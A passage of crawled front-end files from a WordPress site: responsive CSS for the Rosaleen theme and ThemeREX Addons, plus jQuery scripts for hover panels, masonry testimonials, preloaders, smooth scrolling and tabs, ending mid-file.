}/*# sourceMappingURL=elementor-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4-responsive.css?reload=1535058627
body_size: 523
content:
@media (max-width: 1679px) {
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
    max-width: 80%;
  }
}
@media (max-width: 1439px) {
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
    max-width: 90%;
  }
}
@media (max-width: 1279px) {
  .post_header_wrap_style_style-4 .post_header .post_meta_other {
    margin-top: 1.5em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 3.5em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 3em;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio {
    display: none;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
    max-width: 100%;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio {
    max-width: unset;
  }
}
@media (max-width: 1023px) {
  /* Single post header */
  .post_header_wrap_style_style-4 .post_featured.post_featured_bg {
    height: 30rem;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_categories {
    margin-bottom: 10px;
  }
  .post_header_wrap_style_style-4 .post_header .post_title,
  .post_header_wrap_style_style-4 .post_header .post_subtitle {
    max-width: 90%;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other {
    margin-top: 1.1em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 2em;
  }
  .single_style_style-4 .page_content_wrap {
    padding-top: 3.5em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 3em;
  }
}
@media (max-width: 767px) {
  /* Single post header */
  .single_style_style-4 .page_content_wrap {
    padding-top: 3em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 2.2em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 1.8em;
  }
  .post_header_wrap_style_style-4 .post_featured.post_featured_bg {
    height: 20rem;
  }
  .post_header_wrap_style_style-4 .post_header .post_title,
  .post_header_wrap_style_style-4 .post_header .post_subtitle {
    max-width: none;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item.post_author_name,
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item.post_date {
    white-space: normal;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other {
    margin-top: 0.9em;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_categories {
    margin-bottom: 7px;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .audio_wrap div.mejs-controls .mejs-time {
    display: none;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video {
    padding: 15px;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_meta,
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_title,
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_subtitle {
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -moz-box;
    -moz-line-clamp: 1;
    line-clamp: 1;
    box-orient: vertical;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_meta {
    display: none;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_title {
    font-size: 17px;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_subtitle {
    display: none;
  }
  .single_style_style-4 .post_featured.with_video.without_thumb .post_info_video {
    padding: 20px;
  }
  .single_style_style-4 .post_featured.with_video.without_thumb .post_info_video .post_info_meta {
    display: -webkit-box;
    display: -moz-box;
    font-size: 15px;
  }
  .single_style_style-4 .post_featured.with_video.without_thumb .post_info_video .post_info_subtitle {
    display: -webkit-box;
    display: -moz-box;
    font-size: 15px;
  }
}
@media (max-width: 479px) {
  /* Single post header */
  .single_style_style-4 .page_content_wrap {
    padding-top: 2em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 1.6em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 1.3em;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar > img {
    width: 26px;
    height: 26px;
    line-height: 26px;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar {
    margin-right: 10px;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_categories {
    margin-bottom: 5px;
  }
}/*# sourceMappingURL=style-4-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=1199260725
body_size: 140
content:
@media (max-width: 1279px) {
  .sc_testimonials_qw-date .sc_testimonials_item_content .sc_testimonials_item_date,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title {
    font-size: 17px;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 2%;
  }
  .sc_services_qw-price .sc_services_item_price_dots {
    line-height: 0.9em;
  }
}
@media (max-width: 1023px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.65em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.5em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 0;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 1px;
  }
}
@media (max-width: 767px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.5em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.3em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: -2%;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 0;
  }
}/*# sourceMappingURL=trx_addons-qw-extension-responsive.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.js?reload=1749783673
body_size: 806
content:
jQuery( document ).ready(function() {
	"use strict";

	var $window              = jQuery( window ),
		$document            = jQuery( document ),
		$body                = jQuery( 'body' );

	// Init elements
	//------------------------------------------
	
	$document.on( 'action.init_hidden_elements', function(e, cont) {

		// Featured image as panel
		jQuery('.sc_services_qw-panel .sc_services_item:not(.switch_qw_panel_inited)').addClass('switch_qw_panel_inited').each(function() {
			var $self = jQuery(this);
			var $text = $self.find('.sc_services_item_text');
			$self.on('mouseenter', function() {
				var num = $self.data('item-number'),
					$posts = $self.parents('.sc_item_posts_container'),
					$old_panel = $posts.find('.sc_qw_panel_thumb_active').removeClass('sc_qw_panel_thumb_active'),
					$new_panel = $posts.find('.sc_qw_panel_thumb[data-thumb-number="' + num + '"]').addClass('sc_qw_panel_thumb_active');
				$document.trigger( 'action.init_hidden_elements', [$new_panel] );
			});

			function assign_hover($self, $text) {
				$self
					.off('.qw-panel')
					.on('mouseenter.qw-panel', function() {
						if ($text.css('display') == 'none') {
							$text.stop().slideDown(300);
						}
					})
					.on('mouseleave.qw-panel', function() {
						$text.stop().slideUp(300);
					});
			}
			var reassign_hover = trx_addons_throttle(function() {
				assign_hover($self, $text);
			}, 1100);
			assign_hover($self, $text);
			$document.on( 'action.resize_trx_addons', function() {
				reassign_hover($self, $text);
			});
		});


		// Masonry for testimonials Date
		cont.find( '.sc_testimonials_masonry_wrap').each( function() {
			var testimonials = jQuery(this);
			if ( testimonials.parents( 'div:hidden,article:hidden' ).length > 0 ) return;
			if ( ! testimonials.hasClass( 'inited' ) ) {
				trx_addons_when_images_loaded( testimonials, function() {
					setTimeout( function() {
						testimonials.masonry( {
							itemSelector: '.sc_testimonials_masonry_item',
							columnWidth: '.sc_testimonials_masonry_item',
							percentPosition: true
						} );
						testimonials.addClass( 'inited' );
						// Trigger events after masonry layout is finished
						jQuery( window ).trigger( 'resize' );
						jQuery( window ).trigger( 'scroll' );
					}, 10 );
				});
			} else {
				// Relayout after 
				//setTimeout( function() { testimonials.masonry(); }, 310 );
			}
		});

	});


	// Change param "slides per" in exactly sliders
	trx_addons_add_filter( 'trx_addons_filter_slider_init_args', function( $param, $init ) {
		if( $init.parents('.slider_width_auto').length > 0 ) {
			$param.slidesPerView = 'auto';
		}
		return $param;
	});


	// QW Case
	jQuery('.sc_portfolio_qw-case:not(.qw_case_inited)').addClass('qw_case_inited').each(function() {
		var items = jQuery(this).find('.sc_portfolio_item');
		items.first().addClass('is-active');
		items.each( function() {
			var $item = jQuery(this);
			$item.off('.qw-case')
			.on('mouseenter.qw-case', function() {
				items.removeClass('is-active');
				$item.addClass('is-active');
			});
		});
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.front.js?reload=1272548646
body_size: 24897
content:
/**
 * Init scripts
 *
 * @package ThemeREX Addons
 * @since v1.0
 */

/* global jQuery, TRX_ADDONS_STORAGE */

(function() {

	"use strict";

	// Start on DOM ready
	jQuery( document ).ready( function() {

		var ready_busy = true;

		var vc_init_counter = 0;

		var parallax_controller = null;

		var requestAnimationFrame = trx_addons_request_animation_frame();

		var $window             = jQuery( window ),
			$document           = jQuery( document ),
			$html               = jQuery( 'html' ),
			$body               = jQuery( 'body' );

		var $page_preloader     = jQuery('#page_preloader'),
			$scroll_to_top      = jQuery('.trx_addons_scroll_to_top'),
			$scroll_progress    = $scroll_to_top.find('.trx_addons_scroll_progress');

		var _video_sticky_fade  = true;

		var $show_on_scroll,
			$banner_placeholder,
			$animated_elements,
			$animated_hover,
			$video_sticky,
			$fixed_columns,
			$stack_sections,
			$parallax_wrap,
			$video_tags,
			$iframe_tags,
			$video_autoplay,
			$video_autoplay_yt,
			$video_hovers_yt = false,
			$sections_with_id;


		// Set body classes according User Agent
		var classes = trx_addons_browser_classes();
		for ( var ua in classes ) {
			if ( $body.hasClass( 'ua_' + ua ) ) {
				if ( ! classes[ua] ) {
					$body.removeClass( 'ua_' + ua );
				}
			} else if ( classes[ua] ) {
				$body.addClass( 'ua_' + ua );
			}
		}

		// Update links and values after the new post added
		$document.on( 'action.got_ajax_response', update_jquery_links );
		$document.on( 'action.init_hidden_elements', update_jquery_links );
		var first_run = true;
		function update_jquery_links(e) {
			if ( first_run && e && e.namespace == 'init_hidden_elements' ) {
				first_run = false;
				return; 
			}
			$show_on_scroll     = jQuery('.trx_addons_show_on_scroll');
			$banner_placeholder = jQuery('.trx_addons_banner_placeholder');
			$animated_elements  = jQuery('[data-post-animation^="animated"]:not(.animated)');
			$animated_hover     = jQuery('[data-hover-animation^="animated"]:not(.animated)');
			$video_sticky       = jQuery('.trx_addons_video_sticky');
			$fixed_columns      = jQuery('.sc_column_fixed');
//			if ( $body.hasClass( 'fixed_blocks_sticky' ) && $fixed_columns.length > 0 ) {
//				$fixed_columns.each(function() {
//					jQuery(this).parents('.e-con,.elementor-section,.vc_row').eq(0).toggleClass( 'trx_addons_has_fixed_columns', true );
//				} );
//			}
			$stack_sections     = jQuery('.sc_stack_section_on:not(.elementor-element-edit-mode)');
			if ( $stack_sections.length > 0 ) {
				$body.addClass( 'sc_stack_section_present ' + ( window.trx_addons_browser_is_ios() ? 'ua_ios' : 'ua_not_ios' ) );
			}
			$sections_with_id   = jQuery( '.e-con[id], .elementor-section[id], .elementor-menu-anchor[id]' ).filter( function() {
				var id = jQuery(this).attr('id');
				return id && id.trim() !== '';
			} );
			$parallax_wrap      = jQuery('.sc_parallax_wrap' );
			$video_tags         = jQuery('video');
			$iframe_tags        = jQuery('iframe');	// ',.video_frame iframe'
			// Load Youtube API to enable autoplay videos from Youtube in the iframe on click on the button 'Play' on iOS devices
			if ( trx_addons_browser_is_ios() ) {
				$video_hovers_yt = jQuery('.video_hover[data-video*="youtu"],.post_video_hover[data-video*="youtu"],.trx_addons_video_list_controller_item[data-video*="youtu"]');
				if ( $video_hovers_yt.length > 0 ) {
					embedYoutubeAPI();
				}
			}
			trx_addons_find_video_autoplay();
		}
		update_jquery_links();

		// Update autoplay videos
		function trx_addons_find_video_autoplay() {
			$video_autoplay    = jQuery('.with_video_autoplay');
			$video_autoplay_yt = $video_autoplay.find('iframe[src*="youtu"]');
		}


		// Page preloader
		//-----------------------------------------

		// Show preloader
		window.trx_addons_show_preloader = function() {
			if ( $page_preloader.length > 0 && ( ! jQuery.browser || ! jQuery.browser.safari ) && ! $body.hasClass( 'ua_safari' ) ) {
				// Trigger action to allow the theme redefine a preloader
				$page_preloader.data('done', false);
				$document.trigger( 'action.page_preloader', [$page_preloader] );
				// If preloader not redefined - display it
				if ( ! $page_preloader.data('done') ) {
					$page_preloader
						.css( {
							display: 'block',
							opacity: 0
						} )
						.animate( {
							opacity: $page_preloader.data('opacity')
						}, 300);
					setTimeout( trx_addons_hide_preloader, 5000 );
				}
			}
		};

		// Hide preloader
		window.trx_addons_hide_preloader = function() {
			if ( $page_preloader.length > 0 ) {
				$page_preloader.data('done', false);
				$document.trigger( 'action.page_preloader_hide', [$page_preloader] );
				// If preloader not redefined - hide it
				if ( ! $page_preloader.data('done') && $page_preloader.css('opacity') > 0 ) {
					$page_preloader.animate(
						{
							opacity: 0
						},
						800,
						function() {
							jQuery(this).css( { display: 'none' } );
						}
					);
				}
			}
		};

		if ( $page_preloader.length > 0 ) {
			$page_preloader.data('opacity', $page_preloader.css('opacity'));

			// Show preloader
			$window.on( 'beforeunload', function(e) {
				if ( typeof e.srcElement == 'undefined'
					|| typeof e.srcElement.activeElement == 'undefined'
					|| typeof e.srcElement.activeElement.href == 'undefined'
					|| e.srcElement.activeElement.href.indexOf('//') === 0
					|| e.srcElement.activeElement.href.indexOf('http:') === 0
					|| e.srcElement.activeElement.href.indexOf('https:') === 0
				) {
					trx_addons_show_preloader();
				}
			} );
			$document.on( 'action.before_new_page_content', function( e, $link, show ) {
				if ( show || show === undefined ) {
					trx_addons_show_preloader();
				}
			} );
			$document.on( 'action.after_new_page_content', function( e, $link ) {
				trx_addons_hide_preloader();
			} );


			// Disable preloader on the links with 'tel:' or 'mailto:' or similar (not 'http:' or 'https:')
			$document.on( 'click', 'a', function() {
				var href = jQuery(this).attr('href');
				if ( href !== undefined && href.indexOf('//') !== 0 && href.indexOf('http:') !== 0 && href.indexOf('https:') !== 0 ) {
					setTimeout( function() {
						if ( $page_preloader.css( 'display' ) == 'block' ) {
							$page_preloader.css( {
								display: 'none',
								opacity: 0
							} );
						}
					}, 1 );
				}
			} );
		}

		// Page first load actions
		//==============================================
		$document.on('action.init_trx_addons', function() {
			// Close panel on ESC is pressed
			$document.on('keyup', function(e) {
				if (e.keyCode === 27) {
					jQuery( '.sc_layouts_panel_opened' ).each( function() {
						trx_addons_close_panel( jQuery(this) );
					} );
				}
			});
		} );

		// Init intersection observer
		trx_addons_intersection_observer_init();

		// Init all other actions
		trx_addons_init_actions();


		// Init actions
		//--------------------------------------
		function trx_addons_init_actions() {
			if (typeof TRX_ADDONS_STORAGE == 'undefined') {
				window.TRX_ADDONS_STORAGE = {
											'vc_edit_mode': false,
											'popup_engine': 'magnific'
										};
			}
			if (TRX_ADDONS_STORAGE['vc_edit_mode'] && jQuery('.vc_empty-placeholder').length === 0 && vc_init_counter++ < 30) {
				setTimeout(trx_addons_init_actions, 200);
				return;
			}

			$document.trigger('action.before_init_trx_addons');

			// Hide preloader
			trx_addons_hide_preloader();
			
			// Show system message
			var msg = jQuery('.trx_addons_message_box_system'),
				msg_delay = 5000;
			if (msg.length > 0) {
				setTimeout(function() {
					msg.fadeIn().delay(msg_delay).fadeOut();
				}, 1000);
				var login = jQuery('.trx_addons_login_link');
				if (msg.hasClass('trx_addons_message_box_error') && login.length > 0) {
					setTimeout(function() {
						login.trigger('click');
					}, 2000+msg_delay);
				}
			}

			// Shift page down to display hash-link if menu is fixed
			// (except WooCommerce product page, because WooCommerce has own handler of the hash url)
			if (typeof TRX_ADDONS_STORAGE['animate_to_hash']=='undefined' && !$body.hasClass('single-product')) {
				TRX_ADDONS_STORAGE['animate_to_hash'] = true;
				setTimeout(function() {
					var $mc4form = false;

					// Hack for MailChimp - use our scroll to form, because his method damage layouts in the Chrome
					if (window.mc4wp_forms_config && window.mc4wp_forms_config.submitted_form && window.mc4wp_forms_config.submitted_form.element_id) {
						trx_addons_document_animate_to(window.mc4wp_forms_config.submitted_form.element_id);

					} else if ( TRX_ADDONS_STORAGE['animate_to_mc4wp_form_submitted'] && ( $mc4form = jQuery( '.mc4wp-form-submitted' ) ).length ) {
						trx_addons_document_animate_to( $mc4form );
					
					// Shift page down on fixed rows height
					} else if ( location.hash !== ''
								&& location.hash != '#'
								&& location.hash.indexOf('/') == -1
								&& location.hash.indexOf('&') == -1
								&& location.hash.indexOf(';') == -1
								&& location.hash.indexOf('%') == -1
								&& location.hash.indexOf('=') == -1
					) {
						trx_addons_document_animate_to( location.hash );
					}
				}, 600);
			}
			
			// Check for Retina display
			if ( TRX_ADDONS_STORAGE['allow_cookie_is_retina'] ) {
				var is_retina = trx_addons_is_retina() ? 1 : 0;
				if ( trx_addons_get_cookie( 'trx_addons_is_retina' ) !== is_retina ) {
					trx_addons_set_cookie( 'trx_addons_is_retina', trx_addons_is_retina() ? 1 : 0 );
				}
			} else {
				if ( trx_addons_get_cookie( 'trx_addons_is_retina' ) !== null ) {
					trx_addons_del_cookie( 'trx_addons_is_retina' );
				}
			}

			// On switch to mobile layout: hide hover animations
			$document.on( 'action.switch_to_mobile_layout', function() {
				jQuery('[data-hover-animation^="animated"]').each(function() {
					var $self = jQuery(this);
					var animation = $self.data('hover-animation');
					var animation_out = $self.data('animation-out');
					if (animation_out === undefined) animation_out = "none";
					$self.removeClass(animation + ' ' + animation_out);
				});
			});

			// Init core elements
			trx_addons_ready_actions();

			// Call plugins specific action (if exists)
			//----------------------------------------------
			$document.trigger('action.before_ready_trx_addons');
			$document.trigger('action.ready_trx_addons');
			$document.trigger('action.after_ready_trx_addons');

			// Add ready actions to the hidden elements actions
			$document.on( 'action.init_hidden_elements', function( e, cont ) {
				trx_addons_ready_actions(e, cont);

				// Generate 'resize' event after hidden elements are inited
				//$window.trigger('resize');

				// Generate 'scroll' event after hidden elements are inited
				$window.trigger('scroll');
			} );

			// Add our handlers after the VC init
			var vc_js = false;
			$document.on('vc_js', function() {
				if ( ! vc_js )	{
					vc_js = true;
					trx_addons_add_handlers();
				}
			});

			// Add our handlers if VC is no activated
			setTimeout(function() {
				if ( ! vc_js )	{
					trx_addons_add_handlers();
				}
			}, 1);
			
			// Add our handlers
			function trx_addons_add_handlers() {		

				// Resize handlers
				//-----------------------
				// First run
				trx_addons_resize_actions();
				// Add handler
				$window.on( 'resize', function() {
					trx_addons_resize_actions();
				} );

				// Scroll handlers
				//-----------------------
				function trx_addons_scroll_start( force ) {
					if ( requestAnimationFrame && ! force ) {
						if ( ! TRX_ADDONS_STORAGE['scroll_busy'] ) {
							TRX_ADDONS_STORAGE['scroll_busy'] = true;
							requestAnimationFrame( trx_addons_scroll_actions );
						}
					} else {
						TRX_ADDONS_STORAGE['scroll_busy'] = true;
						trx_addons_scroll_actions();
					}
				}
				// First run
				trx_addons_scroll_start();
				// Add handler
				$window.on( 'scroll', function() {
					trx_addons_scroll_start();
				} );

				// Smooth scroll via GSAP TweenMax (if loaded)
				if ( TRX_ADDONS_STORAGE['smooth_scroll'] > 0 && typeof TweenMax != 'undefined' ) {
					var $scroll_target = $window;
					var scroll_time = trx_addons_apply_filters( 'trx_addons_filter_smooth_scroll_time', 0.8 );           // 0.6
					var scroll_distance = trx_addons_apply_filters( 'trx_addons_filter_smooth_scroll_distance', 400 );   // 400
					var ie_mobile = -1 !== navigator.userAgent.indexOf("IEMobile"),
						is_mobile = trx_addons_browser_is_mobile() || $body.hasClass('ua_mobile');
					var scroll_busy = false;
					var scroll_coef = trx_addons_apply_filters( 'trx_addons_filter_smooth_scroll_coef', {
						start: 0.2,
						multi: 1.5,
						max: 1.5,
						value: 0.2
					} );
					var scroll_delta = 0;
					var scroll_tween = null;
					var clear_scroll_busy = trx_addons_throttle( function() {
						scroll_busy = false;
						if ( scroll_tween ) {
							scroll_tween.kill();
							scroll_tween = false;
						}
					}, scroll_time * 1000 + 10, true );

					$html.addClass('smooth_scroll');

					window.smooth_scroll_listener = function( event ) {
						if ( trx_addons_window_width() < 768 ) {
							return;
						}
						if ( ! scroll_busy ) {
							var depth = 8;
							var $target = jQuery( event.target );
							$scroll_target = $window;
 							while( depth-- >= 0 ) {
								if ( [ 'scroll', 'auto' ].indexOf( $target.css('overflow-y') ) >= 0 ) {
									$scroll_target = $target;
									break;
								}
								$target = $target.parents( 'div,section,nav,ul' ).eq(0);
							}
						}
						if ( $scroll_target != $window ) {
							scroll_busy = true;
							setTimeout( function() { scroll_busy = false; }, scroll_time + 10 );
							return;
						}
						event.preventDefault();
						var delta = event.wheelDelta / 120 || -event.detail / 3;
						if ( trx_addons_browser_is_ios() ) delta = Math.max( -1, Math.min( 1, delta ) );
						scroll_coef.value = scroll_busy && scroll_delta * delta > 0 ? Math.min( scroll_coef.max, scroll_coef.value * scroll_coef.multi ) : scroll_coef.start;
						scroll_delta = delta;
						var scroll_top = $scroll_target.scrollTop();
						var scroll_to = scroll_top - parseInt( delta * scroll_coef.value * scroll_distance, 10 );
						scroll_busy = true;
						if ( scroll_tween ) {
							scroll_tween.kill();
						}
						scroll_tween = TweenMax.to( $scroll_target, scroll_time, {
							onStart: function() {
								scroll_busy = true;
								clear_scroll_busy();
								trx_addons_do_action( 'trx_addons_action_smooth_scroll_start', this, $scroll_target, scroll_to, scroll_time );
							},
							onInterrupt: function() {
								scroll_busy = false;
								scroll_tween = null;
								trx_addons_do_action( 'trx_addons_action_smooth_scroll_interrupt', this, $scroll_target, scroll_to, scroll_time );
							},
							onComplete: function() {
								scroll_busy = false;
								scroll_tween = null;
								trx_addons_do_action( 'trx_addons_action_smooth_scroll_complete', this, $scroll_target, scroll_to, scroll_time );
							},
							onUpdate: function() {
								trx_addons_do_action( 'trx_addons_action_smooth_scroll_update', this, $scroll_target, scroll_to, scroll_time );
							},
							scrollTo: {
								y: scroll_to,
								autoKill: true
							},
							ease: trx_addons_apply_filters( 'trx_addons_filter_smooth_scroll_ease', Power1.easeOut ),   // Power1 (easest) - Power4 (sharpest)
//							autoKill: true,
							overwrite: true, // 5
							tween_value: 100
						} );
					};

					window.smooth_scroll_disable = function() {
						if (typeof smooth_scroll_listener !== 'undefined') {
							window.removeEventListener( 'mousewheel', smooth_scroll_listener, {
								passive: false
							} );
							window.removeEventListener( 'DOMMouseScroll', smooth_scroll_listener, {
								passive: false
							} );
						}
					};

					window.smooth_scroll_enable = function() {
						if (typeof smooth_scroll_listener !== 'undefined') {
							window.addEventListener( 'mousewheel', smooth_scroll_listener, {
								passive: false
							} );
							window.addEventListener( 'DOMMouseScroll', smooth_scroll_listener, {
								passive: false
							} );
						}
					};

					// Add listener if is not a touch device
					if ( ! ie_mobile && ! $html.hasClass( 'touch' ) ) {
						smooth_scroll_enable();
					}
				}

				// Inject our code to the VC function wpb_prepare_tab_content()
				// to init our elements on the new VC tabs, tour and accordion activation
				typeof window.wpb_prepare_tab_content == "function"
					&& typeof window.wpb_prepare_tab_content_old == "undefined"
					&& (window.wpb_prepare_tab_content_old = window.wpb_prepare_tab_content)
					&& (window.wpb_prepare_tab_content = function(e, ui) {
						// Call ThemeREX Addons actions
						if (typeof ui.newPanel !== 'undefined' && ui.newPanel.length > 0) {
							$document.trigger( 'action.init_hidden_elements', [ui.newPanel] );
						} else if (typeof ui.panel !== 'undefined' && ui.panel.length > 0) {
							$document.trigger( 'action.init_hidden_elements', [ui.panel] );
						}
						// Call old VC handler
						window.wpb_prepare_tab_content_old(e, ui);
					} );
				// Inject our code in the VC function vc_accordionActivate()
				// to init our elements on the old VC accordion activation
				typeof window.vc_accordionActivate == "function"
					&& typeof window.vc_accordionActivate_old == "undefined"
					&& (window.vc_accordionActivate_old = window.vc_accordionActivate)
					&& (window.vc_accordionActivate = function(e, ui) {
						// Call ThemeREX Addons actions
						if (typeof ui.newPanel !== 'undefined' && ui.newPanel.length > 0) {
							$document.trigger( 'action.init_hidden_elements', [ui.newPanel] );
						} else if (typeof ui.panel !== 'undefined' && ui.panel.length > 0) {
							$document.trigger( 'action.init_hidden_elements', [ui.panel] );
						}
						// Call old VC handler
						window.vc_accordionActivate_old(e, ui);
					} );
			}
			$document.trigger('action.init_trx_addons');
			$document.trigger('action.after_init_trx_addons');
		}	// trx_addons_init_actions

		// Init components on DOM ready
		//==============================================
		function trx_addons_ready_actions(e, container) {

			if (container === undefined) container = $body;
			// Maybe comment ? (because this function is called on 'action.init_hidden_elements')
			//update_jquery_links();

			// Animate to the page-inner links
			//----------------------------------------------
			if (TRX_ADDONS_STORAGE['animate_inner_links'] > 0 && !container.hasClass('animate_to_inited')) {
				container
					.addClass('animate_to_inited')
					.on('click', 'a[href*="#"]', function(e) {
						var link_obj = jQuery(this);
						var link_parent = link_obj.parent();
						// Skip tabs and accordions
						if (   link_obj.hasClass('trx_addons_panel_link')					// sc_layouts_panel
							|| link_obj.hasClass('trx_addons_popup_link')					// sc_layouts_popup
							|| link_obj.attr('href').indexOf( '#elementor-action' ) >= 0	// Elementor's actions
							|| link_parent.parent().hasClass('trx_addons_tabs_titles')		// trx_addons_tabs
							|| link_parent.parents('.wc-tabs').length > 0 					// WooCommerce tabs on the single product page
							|| link_parent.hasClass('elementor-tab-title')					// Elementor's tabs
							|| link_parent.parents('ul[class*="tabs"]').length > 0 			// All other tabs
							|| link_obj.hasClass('vc_pagination-trigger')					// pagination in VC tabs
							|| link_obj.hasClass('ui-tabs-anchor') 							// old VC tour
							|| link_parent.hasClass('vc_tta-tab') 							// new VC tabs, old VC tabs, new VC tour
							|| link_parent.hasClass('vc_tta-panel-title')					// new VC accordion
							|| link_parent.hasClass('wpb_accordion_header') 				// old VC accordion
						) {
							return true;
						}
						var href = link_obj.attr('href');
						if ( ! href || href == '#' ) return true;
						if ( trx_addons_is_local_link(href) ) {
							var pos = href.indexOf('#');
							if ( pos >= 0 ) {
								href = href.substr( pos );
								if ( jQuery(href).length > 0 ) {
									// Removing class before menu closing animations started
									// is need to animate inner links and scrolling to the anchor
									// Attention! Is a temporary (theme-specific) solution -
									//            it must be placed to the theme's init script.
									if ( $body.hasClass( 'menu_mobile_opened' ) ) {
										$body.removeClass( 'menu_mobile_opened' );
									}
									$document.trigger( 'action.trx_addons_inner_links_click', [ link_obj, e ] );
									trx_addons_document_animate_to( href );
									e.preventDefault();
									return false;
								}
							}
						}
					});
			}

			// Add parameters target="_blank" and rel="nofollow" to all external links
			//------------------------------------------------------------------------
			if (TRX_ADDONS_STORAGE['add_target_blank'] > 0) {
				jQuery('a').filter(function() {
					return this.hostname
							&& this.hostname !== location.hostname
							&& this.pathname
							&& ['.png', '.jpg', '.gif'].indexOf( this.pathname.slice( -4 ) ) < 0;
				}).each( function() {
					var link = jQuery(this),
						rel  = link.attr('rel');
					if ( link.attr('target') != '_blank' ) {
						link.attr('target', '_blank');
					}
					if ( ! rel || rel.indexOf('nofollow') == -1 ) {
						link.attr('rel', ( rel ? rel + ' ' : '' ) + 'nofollow');
					}
				});
			}

			// Hide empty figcaptions
			jQuery('figcaption').each( function() {
				var $self = jQuery(this);
				if ( $self.text() === '' ) {
					$self.hide();
				}
			});

			// Tabs
			//------------------------------------
			if (jQuery.ui && jQuery.ui.tabs) {
				var $tabs = container.find('.trx_addons_tabs:not(.inited)');
				if ( $tabs.length > 0) {
					$tabs.each( function() {
						var $self = jQuery(this);
						// Get initially opened tab
						var init = $self.data('active');
						if (isNaN(init)) {
							init = 0;
							var active = $self.find('> ul > li[data-active="true"]').eq(0);
							if (active.length > 0) {
								init = active.index();
								if (isNaN(init) || init < 0) init = 0;
							}
						} else {
							init = Math.max(0, init);
						}
						// Get disabled tabs
						var disabled = [];
						$self.find('> ul > li[data-disabled="true"]').each( function() {
							disabled.push(jQuery(this).index());
						});
						// Init tabs
						$self.addClass('inited').tabs({
							active: init,
							disabled: disabled,
							show: {
								effect: 'fadeIn',
								duration: 300
							},
							hide: {
								effect: 'fadeOut',
								duration: 300
							},
							create: function( event, ui ) {
								if ( ui.panel.length > 0 && ! ready_busy ) {
									$document.trigger( 'action.create_tab', [ui.panel] );
									$document.trigger( 'action.init_hidden_elements', [ui.panel] );
								}
							},
							activate: function( event, ui ) {
								if ( ui.oldPanel.length > 0 && ! ready_busy ) {
									$document.trigger( 'action.deactivate_tab', [ui.oldPanel] );
								}
								if ( ui.newPanel.length > 0 && ! ready_busy ) {
									$document.trigger( 'action.activate_tab', [ui.newPanel] );
									$document.trigger( 'action.init_hidden_elements', [ui.newPanel] );
									$window.trigger( 'resize' );
								}
							}
						});
					});
				}
			}
		
		
			// Accordion
			//------------------------------------
			if (jQuery.ui && jQuery.ui.accordion) {
				var $accordion = container.find('.trx_addons_accordion:not(.inited)');
				if ( $accordion.length > 0) {
					$accordion.each(function () {
						// Get headers selector
						var accordion = jQuery(this);
